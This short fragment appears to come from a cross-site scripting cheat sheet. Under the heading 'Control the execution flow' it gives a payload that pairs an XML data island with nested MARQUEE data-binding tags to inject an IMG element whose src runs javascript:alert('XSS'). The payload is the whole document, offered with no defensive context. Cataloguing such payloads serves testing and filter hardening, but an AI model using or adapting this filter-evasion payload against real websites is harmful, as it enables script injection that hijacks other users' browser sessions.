 Control the execution flow
  <XML ID=I>
  <X>
  <C>
  <IMG SRC=“javascript:alert(‘XSS’)”>
  </C>
  </X>
  </XML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  <MARQUEE DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
  </MARQUEE>
  </MARQUEE>
 